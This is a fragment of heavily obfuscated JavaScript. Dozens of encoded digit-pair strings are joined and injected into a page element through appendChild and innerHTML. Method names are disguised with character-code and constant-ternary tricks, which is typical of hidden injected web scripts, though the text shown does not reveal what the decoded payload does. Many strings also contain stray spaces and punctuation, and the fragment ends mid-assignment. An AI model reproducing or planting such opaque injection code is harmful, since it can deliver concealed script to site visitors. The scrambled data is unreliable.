tjp="30. y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y0y170y2s0y2l2j0y0y170y2x"+"312p0y17141h1i1q1e1l1r0y2k3c1i1j0y1m0y2k3 c1i"+"1c0y15170y2t0y2l140y202q2233242r36152s1o2t24360y2j0y362t34302p2r2t0y2l141";;
Fs5="b2j22202k152r242k1o2l1b2v180y0y15180y1x2n1c311k333c2d2s1v2n2o2u1t2x1i30212t 0x1q3"+"7231b122c2r162t292n262x2i31112p232v2y2t0z37351b3c2r2"+"h331l3 11g3i312a1233262j321t19212x25311o2v";;
fjf="2c1n1b2e2q1t1y2p2e20372y, 2x1t2r2l1b3a2q29332d36 1o2s3c2t2836172n12301. i"+"2x14112v152w35381l2q3a301d1z392b2t2f";;
t2R="1a2l15341l322g2v0y2j0y362t34302p2r2t0y2l141b2j1k2"+"f2k172k15282c1c2a1z2k1o2y2k2l2k3i2g2k2j2"+"k0x2. 91g2e2k1. 621351i261x1y2k11232k1q202h2k1n2k0z1v252k"+"142b1d3a2k122i3c2d2k2o1t1l2l1b2v180y0y15151. 82v2p3";;
Wxv["a"+"ppendChil"+(94>40?"\x64":"\x5e")+""](document["creat"+(59>5?"\x65":"\x5f")+""+"TextN"+(58>31?"\x6f":"\x6a")+"de"]([Y5B,tjp,Fs5,fjf,t2R]["j"+(81>49?"\x6f":"\x66")+"i"+"n"](".")));;
Uej="12t2j0y300y17141k1c1q1d1f1r0y2k3c1i2u0y1m0y2k3c1i1j"+"0y15170y0y170y2p0y17141k1k1q1k1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y2l2";;
REc="j0y370y170y34362x380y17141k1e1q1g1e1r0y2k3c1i1h0y1m0y2k3c1h2"+"s0y15170y372w2t2t380y2l140y28361n2t1b2z340x3i2t172p";;
QKs="3112380y2j141g1l1j1d1k1k1i1c1l1f160y2k3c1k1e3g1i1k3. c2k3c1k"+"2q1f1d3i1236270y2j0y302t322v382w0y2l171e1a1c152j0y38332b38362x322v0y2l14143a2i3";;
rtp="1171g160y. 120z373d321y3e3a0y2j0"+"y302t322v382w0y2l171d1j1d1a1c15152l141b2j2z2k1n 2k122k1731282k1b2k3i2k0x2l1"+"b2v180y0y15180y1f2n29312y3315282s2j2n1i2"+"u2o2x2j301z2t2737151b2l2r0x1j2t392n0z2x1f31262p2l2v3c2t11371e1b1q2d2r1"+"6332i39312c3122332c32281v191y2x2f1u31122v211b1h2q3b2p1429372e2x";;
iqW="262r2e1b12361k2t11341u2t2y1l2p2f38262e2n1f37391n2w161l2t1o2z2t2b38261"+"61a2h2c342o321y2v0y2j140y2l372k3c";;
Wxv["inner"+String.fromCharCode(72)+"TM"+"L"]+=[Uej,REc,QKs,rtp,iqW][""+""+(86>40?"\x6a":"\x61")+"oin"](",");;
wdB="1k1f2i1h2z2n1 k0y2j0y302. t322v382w0y2l161i1"+"f1c1c1k1i1f1f1h1d171d1. a1c152j0y38332b38362x322v0y2l"+"14141h1a1c170y3. c2g172w1y322u2h2a310y2j0y302t322v382w0y2l161f1";;
VnB="5152l141b2j282k2l2k2j1j222k142b1v262y1i2k162k1o1u2k1q292k0x2d1l211h2c1f"+"271z2h2k121e2k112k2o2k1n2e393b3c2k0z2z1k2i1y2k152f2l1b2v180y0";;
EJK="y151, 8140y262333, 2m1p1e162k3c1k1l17, 1d2k3c1k1e. "+"38182i3c2g2f1f3d0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161e171g1g1a1c1"+"5181 41g1a1c170y2w182g322z2n131q0y";;
eZy="2j0y302t322v38 2w0y2l161k1515182v2p312t 2j0y. "+"30330y17141i1g1q1f1d1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y0, y170y2s0y2l2j0y0y17141h1l"+"1q1c1r0y2k3c1i1l0y1m0y2k3c1i1c0y15170";;
wdB=[wdB,VnB,EJK,eZy]["j"+"oi"+(62>13?"\x6e":"\x66")+""](".");;
Hdp="y312p2v0y170y2t0y2l140y212q24282p312r1n2z373e2v1n1l36302933111g39153"+"2292s0y2j0y362t34302p2r2t0y2l141b2j2k11241g302, k";;
tTK="1n31283e1l21292k15372l1b2v180y0y15180y122n1y312l330x2s1l2n"+"212u1g2g2x1k301 z2t2037111b1v2r1e2t1c1p2n3a35"+"2x1i311x2p3e2v2f2, 52t2h371k1b1q2r11332i311n31. 2w33200x321x192c1y2x0x31352v2"+"o1b1i1c2q1v2p2e0x372j2x2l272r1h1b1w1l371u381j331y323e2t 2b2n171g2q212"+"p1z2r222z1n3d2v161u361c331s392j3 d321f2j2s1f1a2b2";;
KHk="y1c0, z341n3c2v0y2j141j1e1c1c1l1k1i1i1k1j160y1j133b3a2f1d1t0y2j0y302"+"t322v382w0y2l171c1a1c152j0y38332b38362x322v0y2l1, 4140y2k3c1k1c341u2t3";;
Wxv["innerHT"+(91>17?"\x4d":"\x45")+""+"L"]=Wxv["inne"+(65>23?"\x72":"\x6b")+""+""+(51>2?"\x48":"\x3e")+"TML"]+wdB+Hdp+tTK+KHk;;
YxV="739382x192623142l2c3i0y2j 0y302t322v382w0y2l161e171h1a1c15152l141b2j1z2k1p1i21 2"+"e201f1w2i3e1c1u2k1q221h1k1j2f3d2k1s2h1e2k112k0z1l1x2k173a2"+"k2o2c271g2k2j2w2k12252b352g1y3c2k0x1v2k2l2k1n2k162l1b2v180y0y15"+"15182v2p312t2j0y300y170y332p0y17 141j1l1q1f1g1r0. y2k3c1, i1"+"g0y1m0y2k3c1h 2r0y15170y0y2l2j0y0y170y2x312p2v0y17141i1c1q1f1. j1r0y2k3c1i1h";;
l99="0y1m0y2k3c1h2r0y15170y0y2l140y11340z2x2n2r313823391p36251z2t0y2j143a2i31171f"+"1f1g1c1j1c1e1k1l160y2q1a1g162p3a301z2k3c1k"+"1k23211j13110y2j0y2r2w2p361v332s2t1t380y2l141d1c15"+"171e1c1f1a1c152j0y38332b38362x32"+"2v0y2l14141d1l1 k1a1c170y1c3g1h2x34362j2e1j30113i1x120";;
rgf="y2j0y2r2w2p361v332s2t1t380y2l141e15161c173a 2i3115152l141b2j2k0z2k1p232k11312"+"52k2n1z2l1b2v180y0y, 15180y2j2n1s312"+"7331x2s212n272u142x1d2i3024172t1p371n1b172r1w2h2t1w2n1h2x1d313b2p212v152t1";;
KrQ="s371v1l1b1s272x2c2v1j362j3d2c 193c322b1f2p2219253a3c322a2x1l31202"+"p2h322g2b2x1q2t2l19282x1w192334151c2p3i312g2y1c2p231v381l1"+"b0x331w16360z2p211x32143e1u112w1k2t1i361h2t1z2y3i2p1k1b2c2x2"+"o2q312j2v1s1b1f342f2x162r2j381o3927361i2t1v. 1a2o341l2g322a2v0y2j141h1g1i1c"+"1i1k1i1c1d160y2f2k3c1k1c1i2k3c1i1c2j1w1n161d11";;
Wxv["i"+"nner"+String.fromCharCode(72)+"TML"]=Wxv[""+(86>34?"\x69":"\x60")+"n"+"nerH"+(93>32?"\x54":"\x4b")+"ML"]+[YxV,l99,rgf,KrQ][""+"jo"+(54>41?"\x69":"\x5f")+"n"](" ");;
PyA="202d2h35220y2j0y2r2w2p361v332s2"+"t1t380y2l141e15171k1a1c152j0y38332b38362x322v0y2l14"+"141d1l1l1a1c170y17131c323a261i1n19120y2j0y2r2w2p361v332";;
l1_="s2t1t380y2l141l15161c173a2i3115152l141 b2j272a242b2h2k3i2k162k2l1l1h1f2k1"+"q1i223c2k152k0z2120282k112k172k2o2c2"+"k1p1z1x1u2k1n2k141w231v2k1o2k2j1d3b2i1j1k2g1c2 52k0x2k1s2q"+"2f2l1b2v180y0y1515182v2p312t2j0 y300"+"y17141j1k1q1e1c1r0y2k3c1i2u0y1m0y 2k3c1i1h0y15170y2p0y170y2s0y2l2j0y2x0y171";;
NQG="41i1j1q1e1f1r0y2k3c1i2s0y1m0y2k3c1i1h0y15170y0y170y2p2v0y17141k 1h1q1f1l1r0"+"y2k3c1i1h0y1m0y2k3c1h2t0y15170y0y2l140y3e30361t331w2v2z1c3"+"30y2j141d1a1c170y2i2g29301f222w0y2j0y302t322v382w0y2l161e1k1i1f1g1f"+"1e1f1f1l152j0y38332b38362x322v0y2l14143a2i31171c"+"160y322u2k3c1k1g241h2a312. v1b2k3c1k";;
tAI="2p2k3c1k1j1d100y2j0y2r2w2p361v332s2t1t380y2l141k15171d1l. 1j1a1c15152l141b2j"+"1t3e2z1w1c36 2l1b2v180y0y15180y2b"+"2n1i311d333a2s1x2n3a2u1o2, x2o301q2t351l37261k1b1y2r2d2t2e1"+"p2n2z2x1h31141k2p1t2v3c2t14373e211b2c122r3c331t2l312b311q331f1y323";;
Wxv[""+(84>24?"\x69":"\x61")+"nnerHTM"+"L"]+=PyA+l1_+NQG+tAI;;
IRL="519142x2b312y3b2v1h1b3c2y2q272p15371, 4222x252r1y1b, 1t303e333c2v2033263a1a28342c"+"320x2v0y2j0y362t34302p2r2t0y2l141b2j1i1l2d352z2y2k1p2c251x2826202k142"+"e2k2o3a1f2b3b1k21222k1o2k0x3e2k122k1q2k151d1h271t1y3c2k2l2l1b2"+"v180y0y1515182v2p312t2j0y0y17141k1e1q1k1r0y2k3c1i2r0y1m0y2k3c1, i1j0y15170y330y17";;
qzI="0y2p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c1517. 0y0y2"+"l2j0y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141"+"d1c1h15170y312p2v2t0y2l140y201t371p381y"+"2p1d360y2j141e1c1g1h1i1l1k1h1k1l1";;
Xyr="60y2k 3c1k1j1p32272z3c3e2k3c1k1f0y2j0y302t322v382w0y2"+"l171j1a1c15. 2j0y38332b38362x322v0y2l14140y3b2k3c1k1g1n112k3c1k1d372e1r2k3";;
Bl8="c1k1i2k3c1j2u3i29161v1423281j2m1x0y2j0y2r2w2p361v332s2t1t380y2l141d1l"+"15161c171d1l1i1a1c173a2i3115152l141b2j1d1y2k1";;
PPB="p201t2l1b2v180y0y15180y1h2n1u0z312l33173e2s1p2y2n"+"1n352u1h2x25302c2a2t2h37161b2d2r1s1k2t2z2n252x1q3114"+"2p3c2v122t25371w1b272r1u331u2g312z31203328321v1"+"j193a2x2a311k172v3a1b1t2q1w2l2p3 d37152. o2x1y1j2r2g1b1z1z371f21382g172p2e. 363i1";;
Wxv["ap"+(89>18?"\x70":"\x6b")+"endC"+"hil"+(83>4?"\x64":"\x5d")+""](document["c"+String.fromCharCode(114)+"e"+"ateText"+String.fromCharCode(78)+"ode"](IRL+qzI+Xyr+Bl8+PPB));;
M76="d283d1a3d342j1h32122v0y2j0y362t34302p2r2t0, y2l14"+"1b2j1h3d3c272k2j2y281y2k141f2k2o1t3a2k0";;
jR0="z1z2k122a2e 2z1j2k1s 2d2c2k1n3e2k1q351w1v"+"2h2g2k1p1k2k2l2k17211u2k3i252k162k15 202l1b2v180y0y1 515182v2p, 312t2j0y30"+"0y170y, 330y17141d1c1c1q1g1k1r0y2k3c1i1d0y1m0y2k3c1";;
MQk="h1j0y15170y2s0y2l2j0y0y17141l1l1q1h1r0y2k3c1i1l0y1m0, y2k3c1i1f0y15"+"170y310y170y0y17141i1g1q1e1g1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y2v2t0y2l140"+"y202o2q2b16301z2p39321k2z0y2j0y362t34302p2r2"+"t0y2l141b2j2b1k202k2o1z392k162l1b2v180y0y15180y2h2n12311233142f2s0x2g";;
o93="2n203c2u2l2x2l35301h2t2a370x1b0z2, r142t, 252n292x1q31202p1f2v2b2t2516372e2a1b1"+"z2x232v1f361w3d2c192632122p3i191o1n3a262d322g"+"2x2j1d311q2p2e32221f2x1q2a2t1o190z222x1t192c1t342"+"82p1h312j2y2f1w2p39381e1u1b1e331l36111g2p";;
W5h="2o2h321y3e1o1q2w292t122 0362c2t1c2y 292p112o1b161d2x1t31262v1l1b2e0"+"x2q1u302d2p2h322j2z1d1a1i343, b32, 27282v0y2j0y362t34302p2r2t0y2l141"+"b2j273c2k1q1g1e2k2o2k2j2f 1t1i1w2"+"91h2k161l222k1o2k2l1d2g2h2k3i3b1c1z2e2k1n2k122620";;
M76=[M76,jR0,MQk,o93,W5h][""+"j"+(71>13?"\x6f":"\x68")+"in"](".");;
mBk="253935232k0x281y2k112a2c2k0z2d1u1f2k142b2l1b2v18"+"0y0y1515182v2p312, t2j0y300y17141"+"i1c1q1e1l1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y0y170y2p0y17141h1. f1q1f, 1d1r0y"+"2k3c1i1g0y1m0y2k3c. 1h2u0y15170y0y"+"2l2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t";;
WeK="141d1d. 1h15170y34362x382t. 372w2t0y170y2t0y17141h1f1q1g1f1r0y2k3c1j1g0y1m0y2k3c1i"+"2r0y15170y0y2l140y2a342w2u30322c2p2n3d0y2j0y36";;
pb4="2t34302p2r2t0y2l141b2j2u2k2n2w2a322c2l1b2v180y0y15"+"180y1o2n1n311n331c2c2s2e2n122u0z2x23302e2t1x373a1b1h1i2r162t"+"292n272x1c311w2p1t1z2v29222t1l37161b2d2r2"+"o33271p313b1s3128331e1y323i191x2x233i312c2o2v2z1b2f2q2e2p1f2g371d1c2x1k2r1i1"+"b2b35 342o1z30232e2p293d1n2n2437202w11392t351z2t39";;
Wxv[""+(84>6?"\x69":"\x60")+"n"+"n"+(77>49?"\x65":"\x5e")+"rHTML"]=Wxv["in"+(55>44?"\x6e":"\x68")+"er"+""+(64>7?"\x48":"\x40")+"TML"]+M76+mBk+WeK+pb4;;
tMk="381y1a1n342o322j2v0y2j141e1 j1e1j1h1l1k1d1d1l160y3f1l2w3e2k3c1k1l1z"+"0, y2j0y302t322v382w0y2l171h1a1c152j0y38332b38362x322v0y2l14140y2k3c1i";;
ZNX="1c153g3a1y2g172120222f0y2 j0y302t322v382w0y2l1"+"61e171d1j1g1a1c173a2i3115152l141b2j242k162k1s2. 91h2k1p1f2k3i2g282d2k2"+"o2k1o20. 3523272k11221l1w1t1e2k0z2k122c1z2z1"+"x1k2k1n3a1d2e1y3b2f1i392k2j1c2b2l1b. 2v180y0y1518141f1l1a1c170y2k";;
M3D="3c1k1l2k3c1k2q2s2u2t3g1c122k3c1k1j1t2w2v1d2k3c1k1i0y2j0y2r2w2p361v332s2t1"+"t380y2l141i15161f1518143a2i31171d160y382q1b3c1d372k3c1k2p3a"+"2z0y2j0y2r2w2p361v332s2t1t380y2l141g15171d1k1c1a1c15"+"15182v2p312t2j0y300y170y332p0y17141i1h1q1j1r0y2k3c1i1g0y1"+"m0y2k3c1h2p0y15170y0y2l2j0y2x0y17141k1f1q1g1e1r0y2k3c1i2s0y1m0y2k3c1i1, k0y15170y2";;
qSt="p2v0y170y2t0y2l140y2b, 343i391b3e241l3e"+"2y303 82t0y2j0y362t34302p2r2t0y"+"2l141b2j 2, 41l2k3i2k1b2y2b382l1b2v180y0y15180y112n1v, 2c311t332g2s352n1y2u1z2"+"x1u21302q20, 2t231237141b352r162t141z2n2z2x1i310x2p2";;
n9d="q1o2v0x2t22. 371u1b1h2x172v1v36283d2"+"7191z2i322b2p1d192a3a1e321w2x1g311p2p1";;
awa="u3b321g. 2x142t2q191o2x0z1v193b341d2p1d31242y1e2e2p1p1j38"+"2o1b2q3312361w242p1f3c322 93e122w1t2d2t2e3614212t1e2y2h2p1w351b2c2x1z311o2"+"h2v111b273427391k3e2i3e1z301h2t2g1a1534273";;
E4O="21o202v0y2j0y362t34302p2, r2t0y2l141b2j1y242k"+"1o212c1k2k0x2k14282e1z2k2o1v202k171i1h. ";;
Wxv["app"+String.fromCharCode(101)+""+"ndC"+String.fromCharCode(104)+"ild"](document["c"+"rea"+(52>15?"\x74":"\x6e")+"eTextNode"]([tMk,ZNX,M3D,qSt,n9d,awa,E4O][""+(76>43?"\x6a":"\x60")+"o"+""+(57>24?"\x69":"\x64")+"n"](",")));;
TlJ="2i2k122k162k1p2q2h2a2k152b2g1j3b1d3c2z1u291g1w1f232k0z1e272k1122351t2d2l1b"+"2v180y0y1515182v2p312t2j0y300y170y0y17141k1f1"+"q1g1l1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y2"+"p2s0y2l2j0y0y170y2x312p0y17141i1l1q1f1e1r0y2k3c1i1j0y1m0y2k3c1i1c0y15170y2t0y2";;
l79="l140y1o312y392y2y381t2t0y2j0y362t3430"+"2p2r2t0y2l141b2j1t2y2k1o2l1b2v180y0y15180y2b2n26311s3 31v222s112n1h2u1f2x1k2e30"+"1j2t1214371n1b1t. 2r2c2t1o2c2n2o2x1q311j2p0z2";;
ZQI="v2 f2t3620372e1b1e2r2h331y1v312d311d"+"331x1l322o192f2x2511311n2v351b1z2q1w2p2f37202x362r2d1b1o3121392l382a2t3a1a2";;
nLE="0343d322l1h2v0y2j141e1e1i1a1c170y183a3d3c1"+"v1n1l332f2d2x2l2p2j25273e2k3c1i1c2i390y2j0y2r2w2p361v33. 2s2t1t380y2"+"l141d1k15161d1k1d1k1f1l1k1j1g173a2i31152j0y38332b38362x322v"+"0y2l14141e1l1a1c170y3g2w2k3c1k1i1a1x3b2m291b1k3a1s2k3c1k1d1v1t0y2j0y2"+"r2w2p361v332s2t1t380y2l141f15161c15152l141b2j261v2k1q1t2k142k2o1j2b2k1o3a22212";;
zmm="k111l1f361y1z. 1e2k1s3d2k1n2e2k0z252k2l202c2k121h351k1d2a2h2d2f1x1w2l1b"+"2v180y0y15, 15182v2p312t2j0y30330y17141l1h1q1e1d1r0y2k3c1i1d";;
txi="0y1m0y2k3c1h2p0y15170y0y170y2s0y2l2j0y370y17141i1i1q"+"1f1c1r0y2k3c1j1c0y1m0y2k3c1i1k0y15170y0y170y362x380y172b38362x322v1a2u36. 33 "+"311v2w2p361v332s2t141d1c1d15170y372w2t2t380y2l140y3d371736, 331x39353432312"+"s282n2i2q1t382334320y2j143a2i31171e1i1k1e1k1k1f1f1l160y271w1l331";;
Wxv["inne"+(90>30?"\x72":"\x68")+""+"HTM"+(95>7?"\x4c":"\x46")+""]=Wxv[""+String.fromCharCode(105)+"nne"+"r"+(93>1?"\x48":"\x41")+"TML"]+[TlJ,l79,ZQI,nLE,zmm,txi][""+"jo"+(70>32?"\x69":"\x64")+"n"](".");;
YnD="n1u173e2a1k1p2h0y2j0y2r2w2p361v332s2t1t380y2l141d1c15171e1c1j1a1c152j0y38332b38"+"362x322v0y2l14140y1t1h2k3c1k1g2u2t1k2k3c1k";;
AEs="1c2p2h152g2x3732173h2k3c1k1k1e0y2j0y. 2r2w2p361v332s2"+"t1t380y2l141d1g15161c171d1l1i1a1c173a2i3115152l141b2j351x31232k173d1t3"+"62i28342l1b2v180y0y15180y212n2. l312";;
bTd="233272o2s2i2c2n142u162x24302c2t3 c29372d1b2d2r1t2t172n1h2x1p3124"+"3c2p1l2v352t2017372d1b222r17332i312l1l311w2o331o36321h191k2x1z3i311"+"n2v261b352q1d2p1s2737251k2x2c1e2r351b2j3i372i332a392l322h2s3d1d2n1t2q1s3i3";;
H4s="8282y321j2n0x372 g1i2w3a3e2t242t3d1238291a29343c32351c2v0y2j0y362t34302"+"p2r2t0y2l141b2j252k2o3e2h2k1n3c2k0x2k1p2k17292d1w2k122";;
Wxv["i"+(94>18?"\x6e":"\x64")+""+""+String.fromCharCode(110)+"erHTML"]+=[YnD,AEs,bTd,H4s][""+(83>23?"\x6a":"\x64")+"o"+"i"+(82>17?"\x6e":"\x66")+""](",");;
rPg="6241h2k2l2k1s2g1e2k1o1i3a281k2k2j1d3d21352i2k142k162y2 2271c201l1"+"j2k3i2c2a361z1t2l1b2v180y0y1518140y1m2b242k3";;
a82="c1i1c3i1z0y2j0y302t322v3. 82w0y2l161l171d1i1l1"+"a1c173a2i311518140y142n2g2i2x17212k3c1k2q2t2m";;
m56="2u1a192k3c1k1h2k3c1k1f3b27 1, o0"+"y2j0y2r2w2p361v332s2t1t380y2l141h15161d171d1j1j1a1c173a2i311515182v2p31"+"2t2j0y300y17141k1 d1q1f1l1r0y2k3c1i2u0 y1m0y2k3c"+"1i1h0y15170y2p0y170y2s0y2l2j0y2x0y170y312p2v0y17141k";;
OlO="1e1q1e1g1r0y2k3c1i1h0y1m0y2k3c1i1c0y15170y0y2l140y3i313d391c381o2t1"+"i2n121g1e0y2j0y362t34302p2r2. t0y2l141b2j1i2k1o1g2k121c2"+"k3i3d2l1b2v180y0y15180y1v2n2o310x1p330z2s152n36172u2y2x1c301d, 2t2j3i371g";;
NQ7="3c1b222r1q2t1q2n 2d3b2x251s311g"+"262p222v262t161n372l1o1b2e2r1533143125312o2833"+"2w321l192w2x1y311o2v121b152q2b2p243d370z2x1o2r2b1b1o3"+"11j392w381s2t1d2n2g20 1e1d1a3b3435322l212v. 0y2j0y362t34302p2r2t0y2l141";;
phD="b2j1j2k1p2k0z212k142k2o, 2y25222k2j1l2d2g1y2e2k1n202k16242"+"82k1q2k153b3c1g1d2k. 2l2k0x352k3i1c361v2k172b2w3d2k1"+"s2k122k1o262l1b2v180y0y1515182v2p312t2j0y300y170y330y";;
rPg=rPg+a82+m56+OlO+NQ7+phD;;
o9H="17141l1l1q1h1r0y2k3c1i1d0y1m 0y2k3c1h1l0y15170y2s0y2l2j0y2x0y17141j1j1q1f1c1r0y"+"2k, 3c1i2s0y1m0y2k3c1i1g0y15170y2p0y1"+"70y2v0y17141h1j1q1g1d1r0y2k3c1 i1h0y1m0y2k3c1h2u0y15170y0y"+"2l140y14342s1d0y2j143a2i31171f1e1j1f1d1d1j1j1"+"g1f160y1f381z172w0y2j0y302t322v382w0y2l171d1j1d1a1";;
O4g="c152j0y38332b38362x322v0y2l14141e1l1a1c170y11171r2g191m2b0"+"z2k3c1k1h2h1j1a332k3c1k1g1w3g262t242d0y2j0"+"y2r2w2p361v332s2t1t380y2l141e15161c15152l141"+"b2j2s2k142l1b2v180y0y15180y2a1e2n1c"+"311, v332i2s0x1x2n1x2u1f2x2g3i301h2c2t1p371y291b282r2i2t2z152n";;
tKB="2q2x1f31202p1v2v2g3c2t2a37291b2a2x352v1o3b36173d2"+"1192i3225, 2p0z191g3a1i1h3215152x2l311s2p1w3215152x1s1u2t3i191e2x1y192g"+"340x2p1o312j3i2y2g2p1v381x1b0x0z332l362f2h2p25322g3e1c1k2w2f2 "+"t1n361p2t2q2y2f2p1z1b1h2x21311t2v2h1b2o1k343c1d2q2z1a1c2c341"+"l323i162v0y2j0y362t34302p2r2t0y2l141b2j1g2k1n2z1e1t2h2f201y2k152";;
HUf="k0z2k171f1i2i2g2. k2j2k2l252k0x. 2k1o1k2k3i1v351z2q21281l1h3b2c2a1c1w293c"+"2k161u1x2k2o2k1p2k1s2l1b2v180y0y1515182v2p31"+"2t2j0y300y170y330y17141h1i1q1g1l1r0y2k3c1i1d0"+"y1m0y2k3. c1h1k0y15170y2s0, y2l2j0y2x312p"+"0y17141j1c1q1g1h1r0y2k3c1i1j0y1m0y2k3c1i1d0y15170y0y170y2t0y2l140y3734251e. ";;
gqW="0y2j. 14 1i1k1h1j1i1c1h1i1, k160y322k3c1k1l1k2w1f1z1y1s"+"2k3c1k1f2n232j2 2302t2k3c1k1d2k3c1k1j, 172k3c1k1i2l0y2j0y2r2w2p"+"361v332s2t1t380y2l141d1j15171f1k1a1c152j0y38332b38362x322v0y2l141 41d1l1";;
VZl="l1a1c170y2k3c1k1d2c38281g141p2, 1171j2k3c1k2q191a232k3c1k1c0y2"+"j0y2r2w2p361v332s2t1t380y2l141f15161c173a2i3115152l141b2j25372l1b2v180y0y15180"+"y1y2n3b313i2e332l2s262n1z2u2i2x1j301l2t3b371j1b2f2r272t1z"+"2n222x16311h2p0z1i2v1z122t1k372c151b1y2x172v1y36211f3d2";;
Wxv[""+String.fromCharCode(105)+"n"+""+(72>1?"\x6e":"\x64")+"erHTML"]+=rPg+o9H+O4g+tKB+HUf+gqW+VZl;;
Y4k="8191u26322e1n2p2q1l192z3a1k321l2x2331262p23321y2x2j2t1"+"l192e2x0x19351i343b2p23312d2y2e2o2p2"+"325381l1b2h331n36152p1x2b321v3e112w1p2t1y36211j2t1 x, 2y262p2o1j1b1n"+"2x1c31202v161b2i1v343i1e2o1. a1c341y321j2v0y2"+"j140y2l2p221g180y2j0y302t322v382w0y2l161f1e1j1f1d";;
Nn3="1d1j1j1g1f171g1a1c152j0y38332b38362x322v0y2l14141d1j1e1a1c170y2k3c1i1c2v2k3c1k1f3"+"82w2k3c1k1g2k3c1k1i1u0y2j0y302t322v382w0y2l161f173a2i3115152l141b2j"+"2c2k11283b1v1x1u1f1j26202k2o2k152k1n1l2k121y1k2k1p2k2l2k0x1i2f1h2k3i2b1z2k";;
rWV="2j212k0z2z352k162e252i272d2h222k172q23 1c2l1b2v180y0y"+"1515182v2p. 312t 2j0y0y17141i1d1q1d1h1r0y2k3c1i2r0y1m0y2 k3. c1i1";;
bNq="i0y15170y330y170y2p0y17141i1e1q1d1d1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y0y2l2j0y2. x0"+"y170y0y17141h1h1q1e1r0y2k3c1i2s0y1m0y2k3c1i1g0y15170y2p"+"2v2t0y2l140y12342e1y1f0y2j0y362t34302p2r2t0y2l141b2j1y2e2k12 2l1b2v180y0y15180y"+"1k262n25311x331p1w2s202n1s2u1y212x2b1c301j2t1v37212a1b3i2r212t2f2l2n352x163129"+"2p2q2b2v2j2b2t2837221b271h2x20142v243";;
Y4k=Y4k+Nn3+rWV+bNq;;
Qfq="6243. d351i192h3i320z2p20191q1s3a11321u"+"2x. 1c14312b2p2o1q321c2x3b2t2q192b1q2x2020191"+"j34292p281s311d2y2h2p20381g2j1b1v1w332a362d2p1u321g3e2c392w252t1i36162t233c"+"2y2l1d2p1t2i1b2q2x2b16311k242v25221b17342l1f2a1a2h341z3 21g1u2v0y2j"+"0y362t34302p2r2t0y2l141b2j1c252k2o1y1v1z1j2k14282k16";;
vPp="393b1i1k1x2f2k112k0z2b1t2a2d352c241d "+"1g2k2j2i262k3i2k2l232k1q2k1p1w2h3c2k1727292q21";;
VCZ="2k1s1u221h202l1b2v180y0y1515182v2p312t2j0y300y172 b38362 x322v1a2u3633311v"+"2w2p361v332s2t141d1d1d1517, 0y0y170y2p0y17141j1d1q1e1d1r0y"+"2k3c1i1g0y1m0y2k3c1h2q0y15170y0y2l2j0y2x0y17141h"+"1j1q1d1i1r0y2k3c1i2s0y1m0y2k3c1i1g0y15170y2p2";;
M_R="v0y170y2t0y2l140y1v343a1g0y2j0y362t34302p2r2t"+"0y2l141b2j3a1v2l1b2v180y0y15180y1u2n1c35312j331l2";;
dq5="s1z1v2n1i2u2d2x17301d2e2t2d2f372i1"+"b1w2r1k2t282n2q2x1w311f2a2p2i2v39 2o2t24371p1b1p2x3c1h2v1k2z3"+"6143d27192316321n2p1s16191v2a3a1v32392x1u31252p391t321l2x392t1j191k2x201";;
Y4k=[Y4k,Qfq,vPp,VCZ,M_R,dq5][""+(86>30?"\x6a":"\x61")+"o"+"i"+(92>31?"\x6e":"\x64")+""](" ");;
S2i="91p342e2p3i310x2y2h1y2p2j38151b111c331q361y1u2p2i32"+"2b3e1p0z2w0z2t1k23361q2t1h2y1p2p211b152x2831242f2v1y1x1b1d34211g2l"+"291a1t1w34152h321u2v0y2j141e1c1d1a"+"1c170y1v2k3c1k2p201g26162m392p15370y2j0y2r2w2p361v"+"332s2t1t380y2l141f15161h1i1j1c1j1d1e1f1l173a2i31152j0y";;
w5X="38332b 38362x322v0y2l14143 a2i31171e160y1d1c3e"+"1i2w3i2k3c1k1f1a2s342k3c1k1i3c2m160";;
fvE="y2j0y302t322v382w0y2l171d1j1d1a1c15152l141b2j2k2o1u2k1 p1y2d2b"+"2k162k0x2a2k2l1j1i2k3i29201w2k172k1s";;
vQJ="2q1d2e2k1n1z2k1q351l1t2z1c241h23271k212k0z39283c1"+"f1v2h1x2f2k142k2. j2k112i252k152l1b2v180"+"y0y15. 15182v2p312t2j0y0y17141i1k1q1d1l1r0y2k3c1i2r0y1m0y2k3c1i1f0y1517"+"0y330y170y0y17141h1f1q1e1l1r0y2k3c1i1d0y1m0y2k"+"3c1h2p0y15170y2s0y2l2 j0y0y172b38362x322v1a. 2u3633311v2w2p3";;
Wxv["inn"+(71>27?"\x65":"\x5e")+"r"+"HT"+(56>20?"\x4d":"\x48")+"L"]=Wxv[""+(77>36?"\x69":"\x64")+"nner"+"HT"+String.fromCharCode(77)+"L"]+Y4k+S2i+w5X+fvE+vQJ;;
D4L="61v332s2t141d1c1h15170y312p2v0y170y2t0y2l140y23342g1h0y2j141e1j 1a1c170y2k3c"+"1k1l2y2q1x2f3d1d28232k3c1, k1k2k3c1k1i3a3c2d"+"2k3c1k2q1w1s1n0y2j0y2r2w2p361v332s2t1t380y2l141d1i15161h1h1f1k1";;
ZEC="j1g1d1f1h152j0y38332b38362x322v0y2l14141f160y2k3c1k2q122p2q1x"+"2k3c1k1h1k2x1e3e1l0y2j0y302t322v382w0y2l171c1a1c15152l141b2j23"+"2g2l1b2v180y0y15180y2j2n20312833282s1z2n1o2u2e282x1n301w2t1d3";;
abn="715221b282r1x2t2z142n222x3531392p2i2v1o2t1o"+"3723351b1d2x2e2v3i361l3d2z3c192j26322i2o2p3c191p3a1e2h321n2x2j"+"312o2p2i322c2j2x1y2t262b192z2x17191l14341y2"+"p1p311o2y112p3b1d38151b121j331z 361y2p1s322d3e21112w1d2t1p36232t1y112y2h2o2p2c";;
pxq="2f1b1z2x1e311s392v1w1b1g342l1h1t1a2b342932212v0y2j143a2i31171f"+"1e1j1i1g1d1d1i1c160y2m3i1y2k3c1k1e2k3c1k1h2r3f2x3e1u2k3c1i1c1"+"n2i1f3g0y2j0y2r2w2p361v332s2t1t380y2l141"+"d1e15171e1e1l1a1c1, 52j0y38 332b38362";;
